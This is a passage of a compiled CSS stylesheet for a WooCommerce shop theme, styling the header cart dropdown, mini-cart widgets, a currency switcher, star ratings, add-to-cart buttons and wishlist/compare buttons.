  text-align: right; }
  .site-header-cart .site-header-cart__wrapper {
    display: inline-block;
    text-align: left; }
    .site-header-cart .site-header-cart__wrapper i {
      font-size: 18px;
      line-height: 35px; }
    .site-header-cart .site-header-cart__wrapper .shopping_cart-dropdown-wrap {
      top: 60px;
      right: 0;
      left: auto;
      -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
      transform: translate(0, 0);
      -webkit-transition: 0.3s all ease;
      -o-transition: 0.3s all ease;
      transition: 0.3s all ease;
      pointer-events: none;
      visibility: hidden;
      margin-top: 19px;
      -webkit-box-shadow: 0 8px 59px 0 rgba(0, 0, 0, 0.1);
      box-shadow: 0 8px 59px 0 rgba(0, 0, 0, 0.1); }
      .site-header-cart .site-header-cart__wrapper .shopping_cart-dropdown-wrap::after {
        content: '';
        width: 0;
        height: 0;
        border-style: solid;
        border-width: 0 6.5px 8px 6.5px;
        border-color: transparent transparent white transparent;
        position: absolute;
        top: -8px;
        right: 10px; }
        .jet-mobile-menu-active .site-header-cart .site-header-cart__wrapper .shopping_cart-dropdown-wrap::after {
          right: 50%;
          -webkit-transform: translateX(50%);
          -ms-transform: translateX(50%);
          transform: translateX(50%); }
      .site-header-cart .site-header-cart__wrapper .shopping_cart-dropdown-wrap .cart_list .mini_cart_item .remove::before {
        content: '\f00d'; }
      .site-header-cart .site-header-cart__wrapper .shopping_cart-dropdown-wrap .mini_cart_item_title {
        font-size: 16px;
        line-height: 1;
        -webkit-transition: 0.3s ease all;
        -o-transition: 0.3s ease all;
        transition: 0.3s ease all; }
      .site-header-cart .site-header-cart__wrapper .shopping_cart-dropdown-wrap .quantity {
        font-size: 12px; }
        .site-header-cart .site-header-cart__wrapper .shopping_cart-dropdown-wrap .quantity strong {
          font-size: 16px; }
        .site-header-cart .site-header-cart__wrapper .shopping_cart-dropdown-wrap .quantity .woocommerce-Price-amount {
          font-size: 14px; }
      .site-header-cart .site-header-cart__wrapper .shopping_cart-dropdown-wrap .woocommerce-mini-cart__bottom-wrap {
        margin: 0 -30px -30px -30px;
        padding: 0 30px 30px 30px;
        text-align: center; }
        @media (max-width: 575px) {
          .site-header-cart .site-header-cart__wrapper .shopping_cart-dropdown-wrap .woocommerce-mini-cart__bottom-wrap {
            margin: 0 -15px -15px -15px; } }
      .site-header-cart .site-header-cart__wrapper .shopping_cart-dropdown-wrap .woocommerce-mini-cart__total {
        font-size: 18px; }
      .site-header-cart .site-header-cart__wrapper .shopping_cart-dropdown-wrap .woocommerce-mini-cart__buttons a {
        padding: 15px 50px;
        margin-right: 0; }
        #page .site-header-cart .site-header-cart__wrapper .shopping_cart-dropdown-wrap .woocommerce-mini-cart__buttons a {
          display: inline-block; }
      .site-header-cart .site-header-cart__wrapper .shopping_cart-dropdown-wrap .total {
        border: none; }
      .site-header-cart .site-header-cart__wrapper .shopping_cart-dropdown-wrap a.remove {
        top: 10px; }
    .site-header-cart .site-header-cart__wrapper .shopping_cart-dropdown-wrap {
      margin-top: 19px; }
    .site-header-cart .site-header-cart__wrapper.open .shopping_cart-dropdown-wrap {
      top: 100%;
      opacity: 1;
      filter: alpha(opacity=100);
      visibility: visible;
      pointer-events: auto; }
  .site-header-cart .cart-contents {
    text-align: right;
    cursor: pointer;
    white-space: nowrap;
    position: relative;
    padding-right: 12px; }
    .site-header-cart .cart-contents .count {
      vertical-align: middle;
      position: absolute;
      color: white;
      width: 17px;
      height: 17px;
      font-size: 9px;
      line-height: 17px;
      overflow: hidden;
      -o-text-overflow: ellipsis;
      text-overflow: ellipsis;
      top: 5px;
      right: -1px;
      text-align: center;
      border-radius: 50%; }
  .site-header-cart .shopping_cart-dropdown-wrap {
    position: absolute;
    width: 250px;
    top: -999em;
    right: 0;
    z-index: 100;
    background: #ffffff;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(0, 10px);
    -ms-transform: translate(0, 10px);
    transform: translate(0, 10px);
    -webkit-transition: opacity 0.2s ease, top 0s linear 0.2s, -webkit-transform 0.2s ease;
    transition: opacity 0.2s ease, top 0s linear 0.2s, -webkit-transform 0.2s ease;
    -o-transition: transform 0.2s ease, opacity 0.2s ease, top 0s linear 0.2s;
    transition: transform 0.2s ease, opacity 0.2s ease, top 0s linear 0.2s;
    transition: transform 0.2s ease, opacity 0.2s ease, top 0s linear 0.2s, -webkit-transform 0.2s ease;
    padding: 15px; }
    @media (min-width: 576px) {
      .site-header-cart .shopping_cart-dropdown-wrap {
        padding: 30px;
        width: 275px; } }
    .jet-mobile-menu-active .site-header-cart .shopping_cart-dropdown-wrap {
      right: calc(50% + 5px);
      -webkit-transform: translateX(50%);
      -ms-transform: translateX(50%);
      transform: translateX(50%); }
    .site-header-cart .shopping_cart-dropdown-wrap.products_in_cart_0 {
      text-align: center; }
      .site-header-cart .shopping_cart-dropdown-wrap.products_in_cart_0 .empty {
        text-align: center; }
    .site-header-cart .shopping_cart-dropdown-wrap .shopping_cart-header h4 {
      text-align: left;
      text-transform: uppercase;
      font-weight: 400; }
    .site-header-cart .shopping_cart-dropdown-wrap .shopping_cart-header > * {
      margin: 0; }
    .site-header-cart .shopping_cart-dropdown-wrap .product_list_widget {
      padding: 10px 0 0;
      max-height: 120px;
      overflow-y: auto;
      overflow-x: hidden; }
      @media (min-width: 576px) {
        .site-header-cart .shopping_cart-dropdown-wrap .product_list_widget {
          max-height: 239px; } }
      @media (min-width: 576px) {
        .site-header-cart .shopping_cart-dropdown-wrap .product_list_widget {
          max-height: 356px; }
          .site-header-cart .shopping_cart-dropdown-wrap .product_list_widget li.mini_cart_item a img {
            width: 63px;
            margin-right: 10px; } }
      .site-header-cart .shopping_cart-dropdown-wrap .product_list_widget li > a {
        font-size: 14px; }
    .site-header-cart .shopping_cart-dropdown-wrap .total,
    .site-header-cart .shopping_cart-dropdown-wrap .buttons {
      margin: 0; }

/*
 * Banner widget
 */
.tm_banners_grid_widget_banner {
  position: relative;
  margin-bottom: 30px; }
  @media (min-width: 768px) {
    .tm_banners_grid_widget_banner {
      margin-bottom: 46px; } }
  .tm_banners_grid_widget_banner .tm_banners_grid_widget_banner_text {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    text-align: center; }
    .tm_banners_grid_widget_banner .tm_banners_grid_widget_banner_text .woo-btn {
      border: none; }

/**
 * Woo-elements
 * Styles for cart-widget
 */
.shopping_cart-dropdown-wrap .woocommerce.widget_shopping_cart {
  margin-bottom: 0; }

.woocommerce.widget_shopping_cart .total {
  border: none;
  padding-top: 15px;
  padding-bottom: 15px;
  margin-bottom: 10px; }
  .woocommerce.widget_shopping_cart .total strong {
    font-weight: 300; }

.woocommerce.widget_shopping_cart .woocommerce-mini-cart__bottom-wrap {
  text-align: center; }
  .woocommerce.widget_shopping_cart .woocommerce-mini-cart__bottom-wrap .woocommerce-mini-cart__buttons {
    padding-bottom: 0; }
    .woocommerce.widget_shopping_cart .woocommerce-mini-cart__bottom-wrap .woocommerce-mini-cart__buttons a {
      padding-left: 50px;
      padding-right: 50px;
      margin-right: 0; }
      #page .woocommerce.widget_shopping_cart .woocommerce-mini-cart__bottom-wrap .woocommerce-mini-cart__buttons a {
        display: inline-block; }

.woocommerce.widget_shopping_cart .buttons a.button {
  display: block;
  margin-bottom: 10px; }
  .woocommerce.widget_shopping_cart .buttons a.button:last-child {
    margin-bottom: 0; }

.woocommerce.widget_shopping_cart .widget_shopping_cart_content .woocommerce-mini-cart__bottom-wrap {
  padding-bottom: 30px; }

.woocommerce.widget_shopping_cart ul.cart_list {
  text-align: left;
  padding-bottom: 10px; }
  .woocommerce.widget_shopping_cart ul.cart_list > li {
    margin: 0;
    padding: 10px 10px 10px 0;
    color: inherit; }
    .woocommerce.widget_shopping_cart ul.cart_list > li + li {
      padding-top: 3px; }
    .woocommerce.widget_shopping_cart ul.cart_list > li .quantity {
      font-size: 14px; }
      .woocommerce.widget_shopping_cart ul.cart_list > li .quantity .woocommerce-Price-amount {
        font-size: 16px; }
    .woocommerce.widget_shopping_cart ul.cart_list > li .mini_cart_item_title {
      padding-right: 15px; }
    .woocommerce.widget_shopping_cart ul.cart_list > li a.remove {
      top: 3px;
      right: 20px; }
    .shopping_cart-dropdown-wrap .woocommerce.widget_shopping_cart ul.cart_list > li {
      padding: 15px 0 0; }
      .shopping_cart-dropdown-wrap .woocommerce.widget_shopping_cart ul.cart_list > li:last-child {
        padding-bottom: 0; }
      .shopping_cart-dropdown-wrap .woocommerce.widget_shopping_cart ul.cart_list > li.empty {
        padding: 0; }
    .footer-area .woocommerce.widget_shopping_cart ul.cart_list > li {
      padding: 0 0 20px; }
    .woocommerce.widget_shopping_cart ul.cart_list > li img {
      float: left;
      margin: 0 15px 10px 0;
      width: auto;
      display: block;
      max-width: 42%; }
      @media (min-width: 576px) {
        .woocommerce.widget_shopping_cart ul.cart_list > li img {
          float: none;
          margin: 0 0 10px;
          max-width: 100%; } }
      @media (min-width: 768px) {
        .woocommerce.widget_shopping_cart ul.cart_list > li img {
          float: left;
          margin: 0 15px 10px 0;
          max-width: 42%; } }
      @media (min-width: 576px) {
        .site-header-cart .woocommerce.widget_shopping_cart ul.cart_list > li img {
          float: left;
          margin: 0 15px 10px 0;
          max-width: 42%; } }
    .footer-area .woocommerce.widget_shopping_cart ul.cart_list > li + li {
      padding-top: 22px; }
    .woocommerce.widget_shopping_cart ul.cart_list > li dl {
      display: block;
      overflow: hidden;
      margin: 5px 0 5px;
      padding-left: 0;
      border: none;
      font-size: 11px; }
      .woocommerce.widget_shopping_cart ul.cart_list > li dl dt,
      .woocommerce.widget_shopping_cart ul.cart_list > li dl dd {
        display: inline-block;
        float: left;
        margin-bottom: 1em; }
      .woocommerce.widget_shopping_cart ul.cart_list > li dl dt {
        font-weight: 700;
        padding: 0;
        margin: 0 4px 0 0;
        clear: left; }
      .woocommerce.widget_shopping_cart ul.cart_list > li dl dd {
        padding: 0;
        margin: 0; }
        .woocommerce.widget_shopping_cart ul.cart_list > li dl dd p:last-child {
          margin-bottom: 0; }
    .woocommerce.widget_shopping_cart ul.cart_list > li .quantity {
      display: block;
      overflow: hidden; }

/**
 * Woo-elements
 * Styles cart-widget for sidebars
 */
.woocommerce.widget_shopping_cart .cart_list {
  overflow: hidden; }
  .shopping_cart-dropdown-wrap .woocommerce.widget_shopping_cart .cart_list {
    overflow-y: auto;
    overflow-x: hidden;
    max-height: 310px; }
  @media (min-width: 576px) {
    .full-width-header-area .woocommerce.widget_shopping_cart .cart_list,
    .after-content-full-width-area .woocommerce.widget_shopping_cart .cart_list {
      display: -webkit-box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-direction: normal;
      -webkit-box-orient: horizontal;
      -webkit-flex-direction: row;
      -moz-flex-direction: row;
      -ms-flex-direction: row;
      flex-direction: row;
      -webkit-flex-wrap: wrap;
      -moz-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      -webkit-box-pack: start;
      -ms-flex-pack: start;
      -webkit-justify-content: flex-start;
      -moz-justify-content: flex-start;
      justify-content: flex-start;
      -webkit-align-content: stretch;
      -moz-align-content: stretch;
      -ms-flex-line-pack: stretch;
      align-content: stretch;
      -webkit-box-align: stretch;
      -ms-flex-align: stretch;
      -webkit-align-items: stretch;
      -moz-align-items: stretch;
      align-items: stretch; } }
  .woocommerce.widget_shopping_cart .cart_list li {
    position: relative; }
    .sidebar .woocommerce.widget_shopping_cart .cart_list li {
      padding: 0 0 10px 0; }
    @media (min-width: 576px) {
      .full-width-header-area .woocommerce.widget_shopping_cart .cart_list li,
      .after-content-full-width-area .woocommerce.widget_shopping_cart .cart_list li {
        -webkit-box-flex: 0;
        -webkit-flex: 0 1 50%;
        -moz-box-flex: 0;
        -moz-flex: 0 1 50%;
        -ms-flex: 0 1 50%;
        flex: 0 1 50%; }
        .full-width-header-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(1), .full-width-header-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(2),
        .after-content-full-width-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(1),
        .after-content-full-width-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(2) {
          border-top: none; } }
    @media (min-width: 576px) {
      .full-width-header-area .woocommerce.widget_shopping_cart .cart_list li,
      .after-content-full-width-area .woocommerce.widget_shopping_cart .cart_list li {
        -webkit-box-flex: 0;
        -webkit-flex: 0 1 33%;
        -moz-box-flex: 0;
        -moz-flex: 0 1 33%;
        -ms-flex: 0 1 33%;
        flex: 0 1 33%;
        max-width: 33%; }
        .full-width-header-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(3),
        .after-content-full-width-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(3) {
          border-top: none; } }
    .woocommerce.widget_shopping_cart .cart_list li a.remove {
      position: absolute;
      top: 15px;
      right: 5px;
      left: auto;
      margin-left: 0;
      line-height: 1.18em;
      opacity: 0;
      filter: alpha(opacity=0);
      -webkit-transition: all 0.2s ease;
      -o-transition: all 0.2s ease;
      transition: all 0.2s ease;
      text-indent: -1000px; }
      .shopping_cart-dropdown-wrap .woocommerce.widget_shopping_cart .cart_list li a.remove {
        top: 0;
        right: 5px;
        left: auto;
        margin-left: 0; }
      .woocommerce.widget_shopping_cart .cart_list li a.remove:before {
        position: absolute;
        top: 0;
        left: 0;
        -webkit-hyphens: none;
        -ms-hyphens: none;
        hyphens: none;
        word-wrap: normal;
        text-indent: 0; }
    .woocommerce.widget_shopping_cart .cart_list li:hover a.remove {
      opacity: 1;
      filter: alpha(opacity=100); }
    .woocommerce.widget_shopping_cart .cart_list li.empty {
      border-bottom: none;
      padding-bottom: 12px; }

/**
 * Woo-elements
 * Currency-Switcher header
 */
.woocommerce-currency-switcher-form {
  height: 41px;
  max-width: 250px; }
  .woocommerce-currency-switcher-form .dd-selected-image {
    display: none !important; }
  .widget-area .woocommerce-currency-switcher-form .dd-container {
    border: 1px solid; }
    .widget-area .woocommerce-currency-switcher-form .dd-container .dd-selected {
      padding: 15px; }
    .widget-area .woocommerce-currency-switcher-form .dd-container .dd-pointer-down {
      right: 2px; }
    .widget-area .woocommerce-currency-switcher-form .dd-container .dd-options {
      width: 100% !important; }
  .woocommerce-currency-switcher-form .dd-container .dd-select {
    background: transparent !important;
    border: none;
    border-radius: 0;
    cursor: pointer; }
  .woocommerce-currency-switcher-form .dd-container .dd-pointer {
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    border: none !important;
    width: 15px;
    height: 15px; }
    .woocommerce-currency-switcher-form .dd-container .dd-pointer.dd-pointer-down:after {
      content: "\ee47"; }
    .woocommerce-currency-switcher-form .dd-container .dd-pointer.dd-pointer-up:after {
      content: "\e939"; }
  .woocommerce-currency-switcher-form .dd-container .dd-selected {
    padding: 0; }
    .woocommerce-currency-switcher-form .dd-container .dd-selected label {
      cursor: pointer;
      font-weight: 300; }
    .woocommerce-currency-switcher-form .dd-container .dd-selected .dd-desc {
      display: none; }
  .woocommerce-currency-switcher-form .dd-container .dd-options {
    width: 150px !important;
    border: none;
    -webkit-box-shadow: 0px 3px 5px #ddd;
    box-shadow: 0px 3px 5px #ddd; }
    @media (max-width: 767px) {
      .woocommerce-currency-switcher-form .dd-container .dd-options {
        right: 0; } }
    .woocommerce-currency-switcher-form .dd-container .dd-options a.dd-option {
      background: transparent;
      border: none;
      font-weight: 300; }
      .woocommerce-currency-switcher-form .dd-container .dd-options a.dd-option .dd-option-text {
        font-size: 14px; }
      .woocommerce-currency-switcher-form .dd-container .dd-options a.dd-option .dd-desc {
        font-size: 12px; }

.widget.woocommerce > select {
  max-width: 250px;
  width: 250px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none; }
  .widget.woocommerce > select::-ms-expand {
    opacity: 0; }

/**
 * Woo-elements
 * Styles for price and rating
 *
 */
.woocommerce .products .product .price,
.woocommerce div.product .woocommerce-variation-price span.price,
.woocommerce div.product span.price,
.woocommerce .price, .woocommerce div.product p.price,
.woocommerce.widget .woocs_price_code {
  display: block; }
  .woocommerce .products .product .price ins,
  .woocommerce div.product .woocommerce-variation-price span.price ins,
  .woocommerce div.product span.price ins,
  .woocommerce .price ins, .woocommerce div.product p.price ins,
  .woocommerce.widget .woocs_price_code ins {
    border: none;
    font-style: normal; }
  .woocommerce .products .product .price del,
  .woocommerce div.product .woocommerce-variation-price span.price del,
  .woocommerce div.product span.price del,
  .woocommerce .price del, .woocommerce div.product p.price del,
  .woocommerce.widget .woocs_price_code del {
    opacity: 1;
    display: inline;
    font-size: 12px; }

.woocommerce div.product .woocommerce-variation-price span.price,
.woocommerce div.product p.price {
  font-size: 40px;
  line-height: 1.1em; }

.woocommerce .star-rating,
.woocommerce .product .star-rating,
.woocommerce .stars {
  font-size: 0.6em;
  color: #ffc045;
  margin: 0 auto;
  width: 6.3em;
  height: 2em;
  line-height: 2; }
  .woocommerce .star-rating::before,
  .woocommerce .product .star-rating::before,
  .woocommerce .stars::before {
    content: '\73  \73  \73  \73  \73'; }
  .woocommerce .star-rating span::before,
  .woocommerce .product .star-rating span::before,
  .woocommerce .stars span::before {
    content: '\53  \53  \53  \53  \53'; }

.woocommerce .stars {
  color: #d3ced2; }
  .woocommerce .stars a {
    color: #d3ced2; }
    .woocommerce .stars a:hover {
      color: #ffc045; }
  .woocommerce .stars:hover {
    color: transparent; }

.woocommerce .product .star-rating {
  margin-top: 9px; }

/**
 * Woo-elements
 * WooButtons
 *
 */
.tm-quick-view-popup__content .woocommerce-product-details__short-description {
  margin-bottom: 15px; }

.woocommerce a.added_to_cart {
  display: none; }

.woocommerce table.cart input.header-btn:disabled {
  opacity: 0.5;
  border-color: transparent; }

.woocommerce #respond input#submit.add_to_cart_button, .woocommerce #respond input#submit.single_add_to_cart_button, .woocommerce #respond input#submit.product_type_variable, .woocommerce #respond input#submit.product_type_simple,
.woocommerce a.button.add_to_cart_button,
.woocommerce a.button.single_add_to_cart_button,
.woocommerce a.button.product_type_variable,
.woocommerce a.button.product_type_simple,
.woocommerce button.button.add_to_cart_button,
.woocommerce button.button.single_add_to_cart_button,
.woocommerce button.button.product_type_variable,
.woocommerce button.button.product_type_simple,
.woocommerce input.button.add_to_cart_button,
.woocommerce input.button.single_add_to_cart_button,
.woocommerce input.button.product_type_variable,
.woocommerce input.button.product_type_simple,
.woocommerce #respond input#submit.alt.add_to_cart_button,
.woocommerce #respond input#submit.alt.single_add_to_cart_button,
.woocommerce #respond input#submit.alt.product_type_variable,
.woocommerce #respond input#submit.alt.product_type_simple,
.woocommerce a.button.alt.add_to_cart_button,
.woocommerce a.button.alt.single_add_to_cart_button,
.woocommerce a.button.alt.product_type_variable,
.woocommerce a.button.alt.product_type_simple,
.woocommerce button.button.alt.add_to_cart_button,
.woocommerce button.button.alt.single_add_to_cart_button,
.woocommerce button.button.alt.product_type_variable,
.woocommerce button.button.alt.product_type_simple,
.woocommerce input.button.alt.add_to_cart_button,
.woocommerce input.button.alt.single_add_to_cart_button,
.woocommerce input.button.alt.product_type_variable,
.woocommerce input.button.alt.product_type_simple,
.woocommerce input.button:disabled.add_to_cart_button,
.woocommerce input.button:disabled.single_add_to_cart_button,
.woocommerce input.button:disabled.product_type_variable,
.woocommerce input.button:disabled.product_type_simple,
.woocommerce input.button:disabled[disabled].add_to_cart_button,
.woocommerce input.button:disabled[disabled].single_add_to_cart_button,
.woocommerce input.button:disabled[disabled].product_type_variable,
.woocommerce input.button:disabled[disabled].product_type_simple,
.woocommerce a.button.loading.add_to_cart_button,
.woocommerce a.button.loading.single_add_to_cart_button,
.woocommerce a.button.loading.product_type_variable,
.woocommerce a.button.loading.product_type_simple {
  border-radius: 5px;
  font-size: 10px;
  line-height: 9px;
  padding: 12px 15px;
  margin-top: 7px; }
  .woocommerce #respond input#submit.add_to_cart_button.loading::after, .woocommerce #respond input#submit.single_add_to_cart_button.loading::after, .woocommerce #respond input#submit.product_type_variable.loading::after, .woocommerce #respond input#submit.product_type_simple.loading::after,
  .woocommerce a.button.add_to_cart_button.loading::after,
  .woocommerce a.button.single_add_to_cart_button.loading::after,
  .woocommerce a.button.product_type_variable.loading::after,
  .woocommerce a.button.product_type_simple.loading::after,
  .woocommerce button.button.add_to_cart_button.loading::after,
  .woocommerce button.button.single_add_to_cart_button.loading::after,
  .woocommerce button.button.product_type_variable.loading::after,
  .woocommerce button.button.product_type_simple.loading::after,
  .woocommerce input.button.add_to_cart_button.loading::after,
  .woocommerce input.button.single_add_to_cart_button.loading::after,
  .woocommerce input.button.product_type_variable.loading::after,
  .woocommerce input.button.product_type_simple.loading::after,
  .woocommerce #respond input#submit.alt.add_to_cart_button.loading::after,
  .woocommerce #respond input#submit.alt.single_add_to_cart_button.loading::after,
  .woocommerce #respond input#submit.alt.product_type_variable.loading::after,
  .woocommerce #respond input#submit.alt.product_type_simple.loading::after,
  .woocommerce a.button.alt.add_to_cart_button.loading::after,
  .woocommerce a.button.alt.single_add_to_cart_button.loading::after,
  .woocommerce a.button.alt.product_type_variable.loading::after,
  .woocommerce a.button.alt.product_type_simple.loading::after,
  .woocommerce button.button.alt.add_to_cart_button.loading::after,
  .woocommerce button.button.alt.single_add_to_cart_button.loading::after,
  .woocommerce button.button.alt.product_type_variable.loading::after,
  .woocommerce button.button.alt.product_type_simple.loading::after,
  .woocommerce input.button.alt.add_to_cart_button.loading::after,
  .woocommerce input.button.alt.single_add_to_cart_button.loading::after,
  .woocommerce input.button.alt.product_type_variable.loading::after,
  .woocommerce input.button.alt.product_type_simple.loading::after,
  .woocommerce input.button:disabled.add_to_cart_button.loading::after,
  .woocommerce input.button:disabled.single_add_to_cart_button.loading::after,
  .woocommerce input.button:disabled.product_type_variable.loading::after,
  .woocommerce input.button:disabled.product_type_simple.loading::after,
  .woocommerce input.button:disabled[disabled].add_to_cart_button.loading::after,
  .woocommerce input.button:disabled[disabled].single_add_to_cart_button.loading::after,
  .woocommerce input.button:disabled[disabled].product_type_variable.loading::after,
  .woocommerce input.button:disabled[disabled].product_type_simple.loading::after,
  .woocommerce a.button.loading.add_to_cart_button.loading::after,
  .woocommerce a.button.loading.single_add_to_cart_button.loading::after,
  .woocommerce a.button.loading.product_type_variable.loading::after,
  .woocommerce a.button.loading.product_type_simple.loading::after {
    display: none; }

/**
 * Woo-elements
 * Styles for compare and wishlist
 *
 */
.woocommerce .product.hentry {
  margin-top: 0; }

.woocommerce .product.product-category::before {
  display: none; }

.woocommerce .product.product-category > a > img {
  display: inline-block; }

.woocommerce .product.product-category.product-list .title_count_block {
  text-align: left;
  margin-top: 0; }

.woocommerce .product.swiper-slide .wishlist_compare_button_block button.button.btn.tm-woowishlist-button .text,
.woocommerce .product.swiper-slide .wishlist_compare_button_block button.button.btn.tm-woocompare-button .text {
  display: none; }

.woocommerce .product .wishlist_compare_button_block button.button.btn.tm-woowishlist-button,
.woocommerce .product .wishlist_compare_button_block button.button.btn.tm-woocompare-button {
  position: relative; }
  .woocommerce .product .wishlist_compare_button_block button.button.btn.tm-woowishlist-button .text,
  .woocommerce .product .wishlist_compare_button_block button.button.btn.tm-woocompare-button .text {
    display: block;
    position: absolute;
    top: -20px;
    left: 50%;
    -webkit-transform: translateX(-50%) translateZ(0);
    transform: translateX(-50%) translateZ(0);
    font-size: 10px;
    padding: 10px 6px;
    opacity: 0;
    visibility: hidden;
    border-radius: 5px;
    -webkit-transition: 0.3s ease all;
    -o-transition: 0.3s ease all;
    transition: 0.3s ease all;
    line-height: 1; }
  .woocommerce .product .wishlist_compare_button_block button.button.btn.tm-woowishlist-button:hover .text,
  .woocommerce .product .wishlist_compare_button_block button.button.btn.tm-woocompare-button:hover .text {
    top: -35px;
    opacity: 1;
    visibility: visible; }

.woocommerce .product:not(.product-list) .wishlist_compare_button_block button.button.btn,
.woocommerce .product:not(.product-list) .wishlist_compare_button_block .tm-quick-view {
  visibility: hidden;
  opacity: 0;
  left: 50%; }
  .woocommerce .product:not(.product-list) .wishlist_compare_button_block button.button.btn.tm-woowishlist-button,
  .woocommerce .product:not(.product-list) .wishlist_compare_button_block .tm-quick-view.tm-woowishlist-button {
    -webkit-transition: 0.3s all ease;
    -o-transition: 0.3s all ease;
    transition: 0.3s all ease; }
  .woocommerce .product:not(.product-list) .wishlist_compare_button_block button.button.btn.tm-woocompare-button,
  .woocommerce .product:not(.product-list) .wishlist_compare_button_block .tm-quick-view.tm-woocompare-button {
    -webkit-transition: 0.3s all ease;
    -o-transition: 0.3s all ease;
    transition: 0.3s all ease;
    -webkit-transition-delay: 0.1s;
    -o-transition-delay: 0.1s;
    transition-delay: 0.1s; }

.woocommerce .product:not(.product-list):hover > .block_product_thumbnail .wishlist_compare_button_block button.button.btn,
.woocommerce .product:not(.product-list):hover > .block_product_thumbnail .wishlist_compare_button_block .tm-quick-view {
  visibility: visible;
  opacity: 1;
  left: 0; }

.woocommerce .product .tm-woocompare-page-button.button.alt,
.woocommerce .product .tm-woowishlist-page-button.button.btn {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -moz-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin: 0 20px 0 5px;
  line-height: 30px;
  padding: 0;
  background: transparent;
  border: none;
  font-weight: 400; }
  .woocommerce .product .tm-woocompare-page-button.button.alt:after,
  .woocommerce .product .tm-woowishlist-page-button.button.btn:after {
    display: block;
    content: ''; }
  .woocommerce .product .tm-woocompare-page-button.button.alt:hover,
  .woocommerce .product .tm-woowishlist-page-button.button.btn:hover {
    background: transparent;
    border: none; }

.woocommerce.single-product .summary .wishlist_compare_button_block,
.woocommerce .single-product .summary .wishlist_compare_button_block {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-direction: normal;
  -webkit-box-orient: horizontal;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center; }
  .woocommerce.single-product .summary .wishlist_compare_button_block button.button.btn,
  .woocommerce .single-product .summary .wishlist_compare_button_block button.button.btn {
    margin: 0 15px;
    display: inline-block;
    visibility: visible;
    opacity: 1;
    left: 0; }

.woocommerce .wishlist_compare_button_block {
  z-index: 111; }
  .woocommerce .wishlist_compare_button_block .tm-quick-view {
    -webkit-transition: 0.3s ease all;
    -o-transition: 0.3s ease all;
    transition: 0.3s ease all; }
    .woocommerce .wishlist_compare_button_block .tm-quick-view a {
      line-height: 36px;
      -webkit-transition: 0.3s ease all;
      -o-transition: 0.3s ease all;
      transition: 0.3s ease all; }
  .woocommerce .wishlist_compare_button_block button.button.btn,
  .woocommerce .wishlist_compare_button_block .tm-quick-view {
    width: 36px;
    height: 36px;
    padding: 0;
    margin: 0 0 5px 0;
    border-radius: 620px;
    background: white;
    display: block;
    text-align: center;
    font-size: 18px;
    overflow: visible;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 1px solid;
    vertical-align: middle; }
    .woocommerce .wishlist_compare_button_block button.button.btn span.text,
    .woocommerce .wishlist_compare_button_block .tm-quick-view span.text {
      display: none; }
    .woocommerce .wishlist_compare_button_block button.button.btn:after,
    .woocommerce .wishlist_compare_button_block .tm-quick-view:after {
      position: absolute;
      -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%);
      left: 50%;
      top: 50%; }
    .woocommerce .wishlist_compare_button_block button.button.btn.tm-woocompare-button:after,
    .woocommerce .wishlist_compare_button_block .tm-quick-view.tm-woocompare-button:after {
      content: "\eea6"; }
    .woocommerce .wishlist_compare_button_block button.button.btn.tm-woocompare-button.in_compare:after,
    .woocommerce .wishlist_compare_button_block .tm-quick-view.tm-woocompare-button.in_compare:after {
      content: "\e907";
      margin: 0; }
    .woocommerce .wishlist_compare_button_block button.button.btn.tm-woocompare-button.loading,
    .woocommerce .wishlist_compare_button_block .tm-quick-view.tm-woocompare-button.loading {
      opacity: 1; }
      .woocommerce .wishlist_compare_button_block button.button.btn.tm-woocompare-button.loading:after,
      .woocommerce .wishlist_compare_button_block .tm-quick-view.tm-woocompare-button.loading:after {
        content: "\eea4";
        margin-top: -9px;
        margin-left: -15px;
        width: 30px; }
    .woocommerce .wishlist_compare_button_block button.button.btn.tm-woowishlist-button:after,
    .woocommerce .wishlist_compare_button_block .tm-quick-view.tm-woowishlist-button:after {
      content: "\ec7b"; }
    .woocommerce .wishlist_compare_button_block button.button.btn.tm-woowishlist-button.in_wishlist:after,
    .woocommerce .wishlist_compare_button_block .tm-quick-view.tm-woowishlist-button.in_wishlist:after {
      content: "\e907";
      margin: 0; }
    .woocommerce .wishlist_compare_button_block button.button.btn.tm-woowishlist-button.loading,
    .woocommerce .wishlist_compare_button_block .tm-quick-view.tm-woowishlist-button.loading {
      opacity: 1; }
      .woocommerce .wishlist_compare_button_block button.button.btn.tm-woowishlist-button.loading:after,
      .woocommerce .wishlist_compare_button_block .tm-quick-view.tm-woowishlist-button.loading:after {
        content: "\eea4";
        margin-top: -9px;
        margin-left: -15px;
        width: 30px; }

.woocommerce .swiper-wrapper .wishlist_compare_button_block button.button.btn span.text {
  top: 50%;
  left: auto;
  right: 300%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%); }
